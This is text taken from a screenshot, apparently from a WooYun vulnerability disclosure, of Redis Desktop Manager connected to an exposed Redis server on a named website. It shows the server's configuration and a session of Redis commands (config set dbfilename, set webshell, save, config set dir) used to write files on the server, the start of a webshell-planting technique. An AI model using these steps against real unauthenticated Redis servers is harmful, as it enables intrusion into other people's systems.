 Redis Desktop Manager
key search...
www.youxuanbao.cn
db0 (705)
db1 (1)
db10 (0)
db11 (0)
db12 (0)
db13 (0)
db14 (0)
db15 (0)
db2 (0)
db3 (0)
db4 (0)
db5 (0)
db6 (0)
db7 (0)
db8 (0)
db9 (0)
Manage Connections
Add New Connection
Redis Desktop Manager
www.youxuanbao.cn
repl-diskless-sync
no
aof-rewrite-incremental-fsync
yes
aof-load-truncated
yes
appendonly
no
dir
/root/redis-2.8.19/src
maxmemory-policy
volatile-lru
appendfsync
everysec
save
900 1 300 10 60 10000
loglevel
notice
client-output-buffer-limit
normal 0 0 0 slave 268435456 67108864 60 pubsub 33554432 8388608 60
unixsocketperm
0
slaveof
notify-keyspace-events
bind
www.youxuanbao.cn:0>config set dbfilename sk15.txt
OK
www.youxuanbao.cn:0>set webshell "hello"
OK
www.youxuanbao.cn:0>save
OK
www.youxuanbao.cn:0>config set dir /root/redis-2.8.19/src/sk15.txt
ERR Changing directory: Not a directory
www.youxuanbao.cn:0>
www.wooyun.org